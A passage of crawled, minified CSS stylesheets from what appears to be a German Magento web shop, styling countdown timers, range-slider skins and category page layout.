otateZ(calc(18deg*10));transform:rotateZ(calc(18deg*10));opacity:.08696}.mw-cd__indicator:nth-of-type(12){-webkit-transform:rotateZ(calc(18deg*11));transform:rotateZ(calc(18deg*11));opacity:.08}.mw-cd__indicator:nth-of-type(13){-webkit-transform:rotateZ(calc(18deg*12));transform:rotateZ(calc(18deg*12));opacity:.07407}.mw-cd__indicator:nth-of-type(14){-webkit-transform:rotateZ(calc(18deg*13));transform:rotateZ(calc(18deg*13));opacity:.06897}.mw-cd__indicator:nth-of-type(15){-webkit-transform:rotateZ(calc(18deg*14));transform:rotateZ(calc(18deg*14));opacity:.06452}.mw-cd__indicator:nth-of-type(16){-webkit-transform:rotateZ(calc(18deg*15));transform:rotateZ(calc(18deg*15));opacity:.06061}.mw-cd__indicator:nth-of-type(17){-webkit-transform:rotateZ(calc(18deg*16));transform:rotateZ(calc(18deg*16));opacity:.05714}.mw-cd__indicator:nth-of-type(18){-webkit-transform:rotateZ(calc(18deg*17));transform:rotateZ(calc(18deg*17));opacity:.05405}.mw-cd__indicator:nth-of-type(19){-webkit-transform:rotateZ(calc(18deg*18));transform:rotateZ(calc(18deg*18));opacity:.05128}.mw-cd__indicator:nth-of-type(20){-webkit-transform:rotateZ(calc(18deg*19));transform:rotateZ(calc(18deg*19));opacity:.04878}.mw-cd--theme-inline{display:inline-block}.mw-cd--theme-inline .mw-cd__timer{width:98px;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;padding:3px 5px;border:2px solid #c1c1c1;background:#fff;border-radius:3px;margin:0 5px}.mw-cd--theme-inline .mw-cd__digit-value,.mw-cd--theme-inline .mw-cd__divider{font-size:14px;font-weight:700;line-height:1}.mw-cd--theme-inline.mw-cd--accent-1 .mw-cd__timer{background:#f0f0f0}.mw-cd--theme-inline.mw-cd--accent-2 .mw-cd__timer{background:#000;border-color:#000}.mw-cd--theme-inline.mw-cd--accent-2 .mw-cd__digit-value,.mw-cd--theme-inline.mw-cd--accent-2 .mw-cd__divider{color:#fff}.mw-cd--theme-inline.mw-cd--accent-3 .mw-cd__timer{background:#fdb600;border-color:#fdb600}.mw-cd--theme-inline.mw-cd--accent-3 .mw-cd__digit-value,.mw-cd--theme-inline.mw-cd--accent-3 .mw-cd__divider{color:#000}.mw-cd--theme-inline.mw-cd--accent-4 .mw-cd__timer{background:#e70101;border-color:#e70101}.mw-cd--theme-inline.mw-cd--accent-4 .mw-cd__digit-value,.mw-cd--theme-inline.mw-cd--accent-4 .mw-cd__divider{color:#fff}.mw-cd--theme-inline.mw-cd--size-small{width:auto}.mw-cd--theme-inline.mw-cd--size-small .mw-cd__timer{width:90px}.mw-cd--theme-inline.mw-cd--size-small .mw-cd__digit-value{font-size:12px}.mw-cd--theme-inline.mw-cd--size-small .mw-cd__divider{width:5px;font-size:12px}.mw-cd--theme-roll{width:260px}.mw-cd--theme-roll .mw-cd__timer{display:-webkit-box;display:-ms-flexbox;display:flex}.mw-cd--theme-roll .mw-cd__timer-segment:after,.mw-cd--theme-roll .mw-cd__timer-segment:before{content:'';display:table}.mw-cd--theme-roll .mw-cd__timer-segment:after{clear:both}.mw-cd--theme-roll .mw-cd__timer-segment--digits .mw-cd__digit:nth-child(1){border-right:1px solid #1c1c1c;border-radius:3px 0 0 3px}.mw-cd--theme-roll .mw-cd__timer-segment--digits .mw-cd__digit:nth-child(2){border-left:1px solid #353535;border-radius:0 3px 3px 0}.mw-cd--theme-roll .mw-cd__suffix{margin-top:5px}.mw-cd--theme-roll .mw-cd__digit{float:left;background:-webkit-gradient(linear,left top,left bottom,from(#2b2b2b),color-stop(20%,#404040),color-stop(40%,#2b2b2b),to(#2b2b2b));background:linear-gradient(to bottom,#2b2b2b 0,#404040 20%,#2b2b2b 40%,#2b2b2b 100%);width:25px;height:40px;text-align:center;overflow:hidden;position:relative;z-index:2}.mw-cd--theme-roll .mw-cd__digit:before{content:"";position:absolute;width:100%;height:3px;left:0;top:0;background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.3)),color-stop(10%,rgba(0,0,0,.3)),to(transparent));background:linear-gradient(180deg,rgba(0,0,0,.3) 0,rgba(0,0,0,.3) 10%,transparent 100%)}.mw-cd--theme-roll .mw-cd__digit:after{content:"";position:absolute;width:100%;height:3px;left:0;bottom:0;background:-webkit-gradient(linear,left top,left bottom,from(transparent),color-stop(10%,transparent),to(rgba(0,0,0,.3)));background:linear-gradient(180deg,transparent 0,transparent 10%,rgba(0,0,0,.3) 100%)}.mw-cd--theme-roll .mw-cd__digit-value{width:24px;height:40px;font-size:22px;padding:7px 5px;line-height:normal;font-weight:700;color:#fff;position:relative;z-index:1}.mw-cd--theme-roll .mw-cd__digit-value.md-digit__value--current{-webkit-animation:1s mw-slide-up-current;animation:1s mw-slide-up-current}.mw-cd--theme-roll .mw-cd__digit-value.md-digit__value--next{-webkit-animation:1s mw-slide-up-next;animation:1s mw-slide-up-next}.mw-cd--theme-roll .mw-cd__label{width:100%;-webkit-transform:translateY(5px);transform:translateY(5px)}.mw-cd--theme-roll .mw-cd__divider{font-size:22px;line-height:40px;font-weight:700;padding:0 5px;color:#000}.mw-cd--theme-roll.mw-cd--accent-1 .mw-cd__timer-segment--digits .mw-cd__digit{width:25px}.mw-cd--theme-roll.mw-cd--accent-1 .mw-cd__timer-segment--digits .mw-cd__digit:nth-child(1){border-color:#c28b00}.mw-cd--theme-roll.mw-cd--accent-1 .mw-cd__timer-segment--digits .mw-cd__digit:nth-child(2){border-color:#fbb500}.mw-cd--theme-roll.mw-cd--accent-1 .mw-cd__digit{background:-webkit-gradient(linear,left top,left bottom,from(#fdb600),color-stop(20%,#ffe600),color-stop(40%,#fdb600),to(#fdb600));background:linear-gradient(to bottom,#fdb600 0,#ffe600 20%,#fdb600 40%,#fdb600 100%)}.mw-cd--theme-roll.mw-cd--accent-1 .mw-cd__digit-value{color:#000}.mw-cd--theme-roll.mw-cd--accent-2 .mw-cd__timer-segment--digits .mw-cd__digit{width:25px}.mw-cd--theme-roll.mw-cd--accent-2 .mw-cd__timer-segment--digits .mw-cd__digit:nth-child(1){border-color:#b21339}.mw-cd--theme-roll.mw-cd--accent-2 .mw-cd__timer-segment--digits .mw-cd__digit:nth-child(2){border-color:#e70045}.mw-cd--theme-roll.mw-cd--accent-2 .mw-cd__digit{background:-webkit-gradient(linear,left top,left bottom,from(#e70000),color-stop(20%,#fd6e5d),color-stop(40%,#e70000),to(#e70000));background:linear-gradient(to bottom,#e70000 0,#fd6e5d 20%,#e70000 40%,#e70000 100%)}.mw-cd--theme-roll.mw-cd--accent-2 .mw-cd__digit-value{color:#fff}.mw-cd--theme-roll.mw-cd--accent-3 .mw-cd__timer-segment--digits .mw-cd__digit{width:25px}.mw-cd--theme-roll.mw-cd--accent-3 .mw-cd__timer-segment--digits .mw-cd__digit:nth-child(1){border-color:#08339d}.mw-cd--theme-roll.mw-cd--accent-3 .mw-cd__timer-segment--digits .mw-cd__digit:nth-child(2){border-color:#164edc}.mw-cd--theme-roll.mw-cd--accent-3 .mw-cd__digit{background:-webkit-gradient(linear,left top,left bottom,from(#0037c3),color-stop(20%,#326cff),color-stop(40%,#0037c3),to(#0037c3));background:linear-gradient(to bottom,#0037c3 0,#326cff 20%,#0037c3 40%,#0037c3 100%)}.mw-cd--theme-roll.mw-cd--accent-3 .mw-cd__digit-value{color:#fff}.mw-cd--theme-roll.mw-cd--size-small{width:174px}.mw-cd--theme-roll.mw-cd--size-small .mw-cd__timer-segment{width:10px}.mw-cd--theme-roll.mw-cd--size-small .mw-cd__timer-segment--digits{width:36px}.mw-cd--theme-roll.mw-cd--size-small .mw-cd__timer-segment--digits .mw-cd__digit{width:18px}.mw-cd--theme-roll.mw-cd--size-small .mw-cd__digit{height:28px}.mw-cd--theme-roll.mw-cd--size-small .mw-cd__digit-value{font-size:14px;width:18px;height:28px;line-height:normal;padding:6px 3px}.mw-cd--theme-roll.mw-cd--size-small .mw-cd__divider{font-size:14px;line-height:28px;padding:0;text-align:center}

--- FILE ---
content_type: text/css
request_url: https://www.toneart-shop.de/static/version1768242657/frontend/Toneart/default/de_DE/Magezon_Core/css/ionslider.min.css
body_size: 1939
content:
.irs{position:relative;display:block;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.irs-line{position:relative;display:block;overflow:hidden;outline:none !important}.irs-line-left,.irs-line-mid,.irs-line-right{position:absolute;display:block;top:0}.irs-line-left{left:0;width:11%}.irs-line-mid{left:9%;width:82%}.irs-line-right{right:0;width:11%}.irs-bar{position:absolute;display:block;left:0;width:0}.irs-bar-edge{position:absolute;display:block;top:0;left:0;border-radius:5px 0 0 5px}.irs-shadow{position:absolute;display:none;left:0;width:0}.irs-slider{position:absolute;display:block;cursor:pointer;z-index:1}.irs-slider.type_last{z-index:2}.irs-min{position:absolute;display:block;left:0;cursor:default}.irs-max{position:absolute;display:block;right:0;cursor:default}.irs-from,.irs-to,.irs-single{position:absolute;display:block;top:0;left:0;cursor:default;white-space:nowrap}.irs-grid{position:absolute;display:none;bottom:0;left:0;width:100%;height:20px}.irs-with-grid .irs-grid{display:block}.irs-grid-pol{position:absolute;top:0;left:0;width:1px;height:8px;background:#000}.irs-grid-pol.small{height:4px}.irs-grid-text{position:absolute;bottom:0;left:0;white-space:nowrap;text-align:center;font-size:9px;line-height:9px;padding:0 3px;color:#000}.irs-disable-mask{position:absolute;display:block;top:0;left:-1%;width:102%;height:100%;cursor:default;background:rgba(0,0,0,0);z-index:2}.irs-disabled{opacity:.4}.lt-ie9 .irs-disabled{filter:alpha(opacity=40)}.irs-hidden-input{position:absolute !important;display:block !important;top:0 !important;left:0 !important;width:0 !important;height:0 !important;font-size:0 !important;line-height:0 !important;padding:0 !important;margin:0 !important;outline:none !important;z-index:-9999 !important;background:0 0 !important;border-style:solid !important;border-color:transparent !important}.bfb-ionslider-flat .irs-line-mid,.bfb-ionslider-flat .irs-line-left,.bfb-ionslider-flat .irs-line-right,.bfb-ionslider-flat .irs-bar,.bfb-ionslider-flat .irs-bar-edge{background:url('../images/sprite-skin-flat.png') repeat-x}.bfb-ionslider-flat .irs{height:40px}.bfb-ionslider-flat .irs-with-grid{height:60px}.bfb-ionslider-flat .irs-line{height:12px;top:25px}.bfb-ionslider-flat .irs-line-left{height:12px;background-position:0 -30px}.bfb-ionslider-flat .irs-line-mid{height:12px;background-position:0 0}.bfb-ionslider-flat .irs-line-right{height:12px;background-position:100% -30px}.bfb-ionslider-flat .irs-bar{height:12px;top:25px;background-position:0 -60px}.bfb-ionslider-flat .irs-bar-edge{top:25px;height:12px;width:9px;background-position:0 -90px}.bfb-ionslider-flat .irs-shadow{height:3px;top:34px;background:#000;opacity:.25}.bfb-ionslider-flat .lt-ie9 .irs-shadow{filter:alpha(opacity=25)}.bfb-ionslider-flat .irs-slider{width:16px;height:18px;top:22px;background-position:0 -120px;text-align:center}.bfb-ionslider-flat .irs-slider.state_hover,.bfb-ionslider-flat .irs-slider:hover{background-position:0 -150px}.bfb-ionslider-flat .irs-min,.bfb-ionslider-flat .irs-max{color:#999;font-size:10px;line-height:1.333;text-shadow:none;top:0;padding:1px 3px;background:#e1e4e9;-moz-border-radius:4px;border-radius:4px}.bfb-ionslider-flat .irs-from,.bfb-ionslider-flat .irs-to,.bfb-ionslider-flat .irs-single{color:#fff !important;font-size:10px;line-height:1.333;text-shadow:none;padding:1px 5px;background:#ed5565;-moz-border-radius:4px;border-radius:4px}.bfb-ionslider-flat .irs-from:after,.bfb-ionslider-flat .irs-to:after,.bfb-ionslider-flat .irs-single:after{position:absolute;display:block;content:"";bottom:-6px;left:50%;width:0;height:0;margin-left:-3px;overflow:hidden;border:3px solid transparent;border-top-color:#ed5565}.bfb-ionslider-flat .irs-grid-pol{background:#e1e4e9}.bfb-ionslider-flat .irs-grid-text{color:#999}.bfb-ionslider-flat .irs-slider:before{content:'';position:absolute;left:auto;right:auto;width:2px;background:#ed5565;height:100%}.bfb-ionslider-modern .irs-line-mid,.bfb-ionslider-modern .irs-line-left,.bfb-ionslider-modern .irs-line-right,.bfb-ionslider-modern .irs-bar,.bfb-ionslider-modern .irs-bar-edge,.bfb-ionslider-modern .irs-slider{background:url('../images/sprite-skin-modern.png') repeat-x}.bfb-ionslider-modern .irs{height:50px}.bfb-ionslider-modern .irs-with-grid{height:70px}.bfb-ionslider-modern .irs-line{height:6px;top:25px}.bfb-ionslider-modern .irs-line-left{height:6px;background-position:0 -30px}.bfb-ionslider-modern .irs-line-mid{height:6px;background-position:0 0}.bfb-ionslider-modern .irs-line-right{height:6px;background-position:100% -30px}.bfb-ionslider-modern .irs-bar{height:6px;top:25px;background-position:0 -60px}.bfb-ionslider-modern .irs-bar-edge{top:25px;height:6px;width:6px;background-position:0 -90px}.bfb-ionslider-modern .irs-shadow{height:5px;top:25px;background:#000;opacity:.25}.bfb-ionslider-modern .lt-ie9 .irs-shadow{filter:alpha(opacity=25)}.bfb-ionslider-modern .irs-slider{width:11px;height:18px;top:31px;background-position:0 -120px}.bfb-ionslider-modern .irs-slider.state_hover,.bfb-ionslider-modern .irs-slider:hover{background-position:0 -150px}.bfb-ionslider-modern .irs-min,.bfb-ionslider-modern .irs-max{color:#999;font-size:10px;line-height:1.333;text-shadow:none;top:0;padding:1px 3px;background:#e1e4e9;-moz-border-radius:4px;border-radius:4px}.bfb-ionslider-modern .irs-from,.bfb-ionslider-modern .irs-to,.bfb-ionslider-modern .irs-single{color:#fff !important;font-size:10px;line-height:1.333;text-shadow:none;padding:1px 5px;background:#20b426;-moz-border-radius:4px;border-radius:4px}.bfb-ionslider-modern .irs-from:after,.bfb-ionslider-modern .irs-to:after,.bfb-ionslider-modern .irs-single:after{position:absolute;display:block;content:"";bottom:-6px;left:50%;width:0;height:0;margin-left:-3px;overflow:hidden;border:3px solid transparent;border-top-color:#20b426}.bfb-ionslider-modern .irs-grid{height:34px}.bfb-ionslider-modern .irs-grid-pol{background:silver}.bfb-ionslider-modern .irs-grid-text{bottom:12px;color:silver}.bfb-ionslider-html5 .irs{height:55px}.bfb-ionslider-html5 .irs-with-grid{height:75px}.bfb-ionslider-html5 .irs-line{height:10px;top:33px;background:#eee;background:linear-gradient(to bottom,#ddd -50%,#fff 150%);border:1px solid #ccc;border-radius:16px;-moz-border-radius:16px}.bfb-ionslider-html5 .irs-line-left{height:8px}.bfb-ionslider-html5 .irs-line-mid{height:8px}.bfb-ionslider-html5 .irs-line-right{height:8px}.bfb-ionslider-html5 .irs-bar{height:10px;top:33px;border-top:1px solid #428bca;border-bottom:1px solid #428bca;background:#428bca;background:linear-gradient(to top,#428bca 0%,#7fc3e8 100%)}.bfb-ionslider-html5 .irs-bar-edge{height:10px;top:33px;width:14px;border:1px solid #428bca;border-right:0;background:#428bca;background:linear-gradient(to top,#428bca 0%,#7fc3e8 100%);border-radius:16px 0 0 16px;-moz-border-radius:16px 0 0 16px}.bfb-ionslider-html5 .irs-shadow{height:2px;top:38px;background:#000;opacity:.3;border-radius:5px;-moz-border-radius:5px}.bfb-ionslider-html5 .lt-ie9 .irs-shadow{filter:alpha(opacity=30)}.bfb-ionslider-html5 .irs-slider{top:25px;width:27px;height:27px;border:1px solid #aaa;background:#ddd;background:linear-gradient(to bottom,#fff 0%,#dcdcdc 20%,#fff 100%);border-radius:27px;-moz-border-radius:27px;box-shadow:1px 1px 3px rgba(0,0,0,.3);cursor:pointer}.bfb-ionslider-html5 .irs-slider.state_hover,.bfb-ionslider-html5 .irs-slider:hover{background:#fff}.bfb-ionslider-html5 .irs-min,.bfb-ionslider-html5 .irs-max{color:#333;font-size:12px;line-height:1.333;text-shadow:none;top:0;padding:1px 5px;background:rgba(0,0,0,.1);border-radius:3px;-moz-border-radius:3px}.bfb-ionslider-html5 .lt-ie9 .irs-min,.bfb-ionslider-html5 .lt-ie9 .irs-max{background:#ccc}.bfb-ionslider-html5 .irs-from,.bfb-ionslider-html5 .irs-to,.bfb-ionslider-html5 .irs-single{color:#fff !important;font-size:14px;line-height:1.333;text-shadow:none;padding:1px 5px;background:#428bca;border-radius:3px;-moz-border-radius:3px}.bfb-ionslider-html5 .lt-ie9 .irs-from,.bfb-ionslider-html5 .lt-ie9 .irs-to,.bfb-ionslider-html5 .lt-ie9 .irs-single{background:#999}.bfb-ionslider-html5 .irs-grid{height:27px}.bfb-ionslider-html5 .irs-grid-pol{opacity:.5;background:#428bca}.bfb-ionslider-html5 .irs-grid-pol.small{background:#999}.bfb-ionslider-html5 .irs-grid-text{bottom:5px;color:#99a4ac}.bfb-ionslider-nice .irs-line-mid,.bfb-ionslider-nice .irs-line-left,.bfb-ionslider-nice .irs-line-right,.bfb-ionslider-nice .irs-bar,.bfb-ionslider-nice .irs-bar-edge,.bfb-ionslider-nice .irs-slider{background:url('../images/sprite-skin-nice.png') repeat-x}.bfb-ionslider-nice .irs{height:40px}.bfb-ionslider-nice .irs-with-grid{height:60px}.bfb-ionslider-nice .irs-line{height:8px;top:25px}.bfb-ionslider-nice .irs-line-left{height:8px;background-position:0 -30px}.bfb-ionslider-nice .irs-line-mid{height:8px;background-position:0 0}.bfb-ionslider-nice .irs-line-right{height:8px;background-position:100% -30px}.bfb-ionslider-nice .irs-bar{height:8px;top:25px;background-position:0 -60px}.bfb-ionslider-nice .irs-bar-edge{top:25px;height:8px;width:11px;background-position:0 -90px}.bfb-ionslider-nice .irs-shadow{height:1px;top:34px;background:#000;opacity:.15}.bfb-ionslider-nice .lt-ie9 .irs-shadow{filter:alpha(opacity=15)}.bfb-ionslider-nice .irs-slider{width:22px;height:22px;top:17px;background-position:0 -120px}.bfb-ionslider-nice .irs-slider.state_hover,.bfb-ionslider-nice .irs-slider:hover{background-position:0 -150px}.bfb-ionslider-nice .irs-min,.bfb-ionslider-nice .irs-max{color:#999;font-size:10px;line-height:1.333;text-shadow:none;top:0;padding:1px 3px;background:rgba(0,0,0,.1);-moz-border-radius:3px;border-radius:3px}.bfb-ionslider-nice .lt-ie9 .irs-min,.bfb-ionslider-nice .lt-ie9 .irs-max{background:#ccc}.bfb-ionslider-nice .irs-from,.bfb-ionslider-nice .irs-to,.bfb-ionslider-nice .irs-single{color:#fff !important;font-size:10px;line-height:1.333;text-shadow:none;padding:1px 5px;background:rgba(0,0,0,.3);-moz-border-radius:3px;border-radius:3px}.bfb-ionslider-nice .lt-ie9 .irs-from,.bfb-ionslider-nice .lt-ie9 .irs-to,.bfb-ionslider-nice .lt-ie9 .irs-single{background:#999}.bfb-ionslider-nice .irs-grid-pol{background:#99a4ac}.bfb-ionslider-nice .irs-grid-text{color:#99a4ac}.bfb-ionslider-simple .irs-line-mid,.bfb-ionslider-simple .irs-line-left,.bfb-ionslider-simple .irs-line-right,.bfb-ionslider-simple .irs-bar,.bfb-ionslider-simple .irs-bar-edge,.bfb-ionslider-simple .irs-slider{background:url('../images/sprite-skin-simple.png') repeat-x}.bfb-ionslider-simple .irs{height:40px}.bfb-ionslider-simple .irs-with-grid{height:60px}.bfb-ionslider-simple .irs-line{height:6px;top:25px}.bfb-ionslider-simple .irs-line-left{height:6px;background-position:0 -30px}.bfb-ionslider-simple .irs-line-mid{height:6px;background-position:0 0}.bfb-ionslider-simple .irs-line-right{height:6px;background-position:100% -30px}.bfb-ionslider-simple .irs-bar{height:6px;top:25px;background-position:0 -60px}.bfb-ionslider-simple .irs-bar-edge{top:25px;height:6px;width:7px;background-position:0 -90px}.bfb-ionslider-simple .irs-shadow{height:1px;top:34px;background:#000;opacity:.75}.bfb-ionslider-simple .lt-ie9 .irs-shadow{filter:alpha(opacity=75)}.bfb-ionslider-simple .irs-slider{width:8px;height:15px;top:21px;background-position:0 -120px}.bfb-ionslider-simple .irs-slider.state_hover,.bfb-ionslider-simple .irs-slider:hover{background-position:0 -150px}.bfb-ionslider-simple .irs-min,.bfb-ionslider-simple .irs-max{color:silver;font-size:10px;line-height:1.333;text-shadow:none;top:0;padding:1px 3px;background:rgba(0,0,0,.1);-moz-border-radius:3px;border-radius:3px}.bfb-ionslider-simple .lt-ie9 .irs-min,.bfb-ionslider-simple .lt-ie9 .irs-max{background:#3654b0}.bfb-ionslider-simple .irs-from,.bfb-ionslider-simple .irs-to,.bfb-ionslider-simple .irs-single{color:#fff !important;font-size:10px;line-height:1.333;text-shadow:none;padding:1px 5px;background:rgba(255,255,255,.8);-moz-border-radius:3px;border-radius:3px}.bfb-ionslider-simple .lt-ie9 .irs-from,.bfb-ionslider-simple .lt-ie9 .irs-to,.bfb-ionslider-simple .lt-ie9 .irs-single{background:#d8dff3}.bfb-ionslider-simple .irs-grid-pol{background:#777}.bfb-ionslider-simple .irs-grid-text{color:#e0e0e0}

--- FILE ---
content_type: text/css
request_url: https://www.toneart-shop.de/static/version1768242657/frontend/Toneart/default/de_DE/MageWorx_CountdownTimersBase/css/category/style.min.css
body_size: -22
content:
.product-list-timer{margin:10px 0 25px;word-wrap:break-word}.mw-cd__title,.mw-cd__suffix{text-align:left}

--- FILE ---
content_type: text/css
request_url: https://www.toneart-shop.de/static/version1768242657/frontend/Toneart/default/de_DE/Magento_Catalog/css/category.min.css
body_size: 6426
content:
.category-cms .products-grid .item{width:33.33%;border:1px solid #444}.category-cms .products-grid{display:flex;flex-wrap:wrap}.subcategory-slider-container .subcategory-item.check.all{display:none}.subcategory-slider-container .subcategory-item .magezon-builder p:first-child,.subcategory-slider-container .subcategory-item .acc-content{display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;color:#fff;text-align:left !important;font-weight:400}.subcategory-slider-container .subcategory-item .magezon-builder p{display:none}.subcategory-slider-container .subcategory-item .magezon-builder p{white-space:normal !important}.subcategory-name h3{color:var(--text-strong-color);margin:0;font-size:20px;margin-bottom:5px}body .ulmod-read-more-state{display:none}body .ulmod-read-more-trigger{cursor:pointer;display:inline-block;line-height:1;text-align:right;text-decoration:none;width:fit-content;margin-bottom:20px;margin-top:5px;margin-left:0;border-radius:3px}body label.ulmod-read-more-trigger{background:0 0;border:0;color:#3bacdf;padding:0;line-height:2}.page-products .category-description [data-content-type=row][data-appearance=contained] [data-element=inner],.page-products .category-description .mgz-element-column>.mgz-element-inner{padding:0 !important}.page-products .page-title-wrapper h1.page-title{font-size:32px;font-weight:600}.category-description [data-content-type=row][data-appearance=contained]{max-width:100%}.page-products .magezon-builder .mgz-container{width:100%}.subcategory-slider-container .subcategory-item a{text-decoration:none}.page-products .category-description .acc-content{text-align:left !important}.page-products .filter-options-item .filter-options-content .count{padding-left:5px}.sidebar.sidebar-main.mobile-sidebar{background:#1d1d1d;padding-left:35px;width:18%;border-top-right-radius:15px;border-bottom-right-radius:15px;margin-bottom:50px}.subcategory-slider-container .subcategory-item{border:1px solid var(--border-color);border-radius:10px;width:100%;float:left;background:var(--secondary-background-color);margin-bottom:10px}.subcategory-grid{display:grid;grid-template-columns:repeat(4,minmax(0,1fr));gap:20px}@media (max-width:767px){.subcategory-grid{grid-template-columns:repeat(2,minmax(0,1fr));gap:14px}.page-products .subcategory-name h3{font-size:16px !important}.subcategory-slider-container .subcategory-item .right-arrow{height:30px;min-width:30px}}@media (min-width:768px) and (max-width:1199px){.subcategory-grid{grid-template-columns:repeat(2,minmax(0,1fr))}}.sidebar.sidebar-main.mobile-sidebar .filter-options-item{border-bottom:0}.subcategory-image img{width:100%;object-fit:none;background:#fff}.subcategory-slider-container .subcategory-item [data-content-type=html] .acc-title,.subcategory-slider-container .subcategory-item [data-content-type=html] img{display:none}.subcategory-slider-container .subcategory-item .right-arrow{height:35px;min-width:35px;border-radius:100%;background:var(--main-color);margin-left:20px;transition:.3s rotate}.subcategory-slider-container .subcategory-item .right-arrow:hover{rotate:-50deg}.subcategory-slider-container .subcategory-item .right-arrow a{display:flex;justify-content:center;align-items:center;height:100%}.subcategory-slider-container .subcategory-item .magezon-builder .mgz-element-inner>p:not(:has(text)){display:none}.subcategory-slider-container .subcategory-item .name-with-desc-outer a{color:#fff;pointer-events:none}.subcategory-slider-container .subcategory-item .mgz-element-inner{padding:0}.name-with-desc-outer{display:flex;justify-content:space-between;align-items:center;padding-inline:14px;padding-block:15px}.page-products .category-description .acc-content p{text-align:left !important;hyphens:auto;max-width:925px;font-size:16px;line-height:1.6}body:not(.light-mode).page-products .filter-options-title:hover{color:#fff}.page-products .filter .block-subtitle{border-bottom:0;font-size:32px;display:flex;gap:10px;align-items:center}.filter-options-item .filter-options-content .items{margin:0 !important;padding:0 10px}.filter-options-content a:hover{background-color:transparent !important}.page-products .filter-options-content .count,.filter-options-content a{color:#b3b3b3 !important;font-weight:400 !important}.subcategory-slider-container .subcategory-item img{border-top-left-radius:10px;border-top-right-radius:10px;transition:.5s;margin-bottom:-6px;object-fit:cover}.sidebar.sidebar-main.mobile-sidebar .filter-options-item .filter-options-title{font-size:20.5px;text-transform:inherit;margin-bottom:0}.page-products .category-description a{color:#3bacdf}.sidebar.sidebar-additional .block.block-compare{display:none}.subcategory-slider-container .subcategory-item .acc-content p{text-align:left !important}.subcategory-slider-container .subcategory-item .right-arrow a{pointer-events:all}.name-with-desc-outer [data-content-type=row][data-appearance=contained] [data-element=inner]{padding:0 !important}.breadcrumbs li.item.home a{font-size:0}.breadcrumbs li.item.home a:before{content:"";width:17px;height:17px;display:inline-block;background-image:url(data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20xmlns:xlink%3D%22http%3A//www.w3.org/1999/xlink%22%20fill%3D%22%23fff%22%20height%3D%2217px%22%20width%3D%2217px%22%20version%3D%221.1%22%20viewBox%3D%220%200%20486.196%20486.196%22%20xml:space%3D%22preserve%22%3E%3Cg%3E%3Cpath%20d%3D%22M481.708%2C220.456l-228.8-204.6c-0.4-0.4-0.8-0.7-1.3-1c-5-4.8-13-5-18.3-0.3l-228.8%2C204.6c-5.6%2C5-6%2C13.5-1.1%2C19.1%20c2.7%2C3%2C6.4%2C4.5%2C10.1%2C4.5c3.2%2C0%2C6.4-1.1%2C9-3.4l41.2-36.9v7.2v106.8v124.6c0%2C18.7%2C15.2%2C34%2C34%2C34c0.3%2C0%2C0.5%2C0%2C0.8%2C0s0.5%2C0%2C0.8%2C0h70.6%20c17.6%2C0%2C31.9-14.3%2C31.9-31.9v-121.3c0-2.7%2C2.2-4.9%2C4.9-4.9h72.9c2.7%2C0%2C4.9%2C2.2%2C4.9%2C4.9v121.3c0%2C17.6%2C14.3%2C31.9%2C31.9%2C31.9h72.2%20c19%2C0%2C34-18.7%2C34-42.6v-111.2v-34v-83.5l41.2%2C36.9c2.6%2C2.3%2C5.8%2C3.4%2C9%2C3.4c3.7%2C0%2C7.4-1.5%2C10.1-4.5%20C487.708%2C233.956%2C487.208%2C225.456%2C481.708%2C220.456z%20M395.508%2C287.156v34v111.1c0%2C9.7-4.8%2C15.6-7%2C15.6h-72.2c-2.7%2C0-4.9-2.2-4.9-4.9%20v-121.1c0-17.6-14.3-31.9-31.9-31.9h-72.9c-17.6%2C0-31.9%2C14.3-31.9%2C31.9v121.3c0%2C2.7-2.2%2C4.9-4.9%2C4.9h-70.6c-0.3%2C0-0.5%2C0-0.8%2C0%20s-0.5%2C0-0.8%2C0c-3.8%2C0-7-3.1-7-7v-124.7v-106.8v-31.3l151.8-135.6l153.1%2C136.9L395.508%2C287.156L395.508%2C287.156z%22/%3E%3C/g%3E%3C/svg%3E);background-size:cover}.page-wrapper>.breadcrumbs{padding-inline:45px;max-width:100%;margin-bottom:40px}.breadcrumbs .items>li a,.breadcrumbs .items>li strong{color:#fff;font-size:16px}.breadcrumbs .items{display:flex;align-items:center}.page-wrapper .breadcrumbs .item:not(:last-child):after{font-size:12px;color:#fff;position:relative;top:2px}.page-products .sidebar.sidebar-additional{width:100%}.sidebar.sidebar-main.mobile-sidebar .block.block-wishlist{text-align:center}.categorypage-slider h2{font-size:24px;font-weight:900;margin-bottom:12px}.categorypage-slider p{color:#fff;font-size:15px;font-weight:500;background:#1d1d1d;border-radius:10px;margin:0 auto 10px;padding:5px;margin-bottom:50px}.sidebar.sidebar-main.mobile-sidebar .block.block-wishlist .empty svg{margin-right:5px;position:relative;top:5px}.sidebar.sidebar-main.mobile-sidebar .block.block-wishlist .empty a{color:#fff}.sidebar.sidebar-main.mobile-sidebar .block.block-wishlist .empty{margin-bottom:5px}.block-wishlist .block-title svg{position:relative;top:5px;margin-right:3px}.sidebar.sidebar-main.mobile-sidebar .block-wishlist .block-title strong{font-weight:700}.sidebar.sidebar-main.mobile-sidebar .filter-options-title:after{top:17px}.categorypage-slider button.slick-prev.slick-arrow:before{font-size:40px;height:45px;display:inline-block;content:"‹" !important;color:#fff !important;opacity:1 !important}.categorypage-slider button.slick-prev.slick-arrow{right:60px;left:auto;height:20px;top:-43px;opacity:1;transform:translateY(-50%);background:0 0 !important}.categorypage-slider button.slick-next.slick-arrow{right:20px;left:auto;height:20px;top:-43px;opacity:1;background:0 0 !important}.page-products.light-mode .categorypage-slider button.slick-next.slick-arrow:before,.page-products.light-mode .categorypage-slider button.slick-prev.slick-arrow:before{color:#000 !important}.categorypage-slider button.slick-next.slick-arrow:before{font-size:40px;height:45px;display:inline-block;content:"›" !important;color:#fff !important;opacity:1 !important}.categorypage-slider .slick-slider{padding:0}.categorypage-slider .slick-list{margin:0 -8px}.categorypage-slider .slick-slide{margin:0 10px}.categorypage-slider .slick-slide .pagebuilder-slide-wrapper{border-radius:10px;border:2px solid;position:relative;overflow:hidden;transition:.5s}.categorypage-slider .slick-slide .pagebuilder-slide-wrapper .pagebuilder-poster-content p{display:inline-block;background:#fff;border-radius:39px;padding:3px 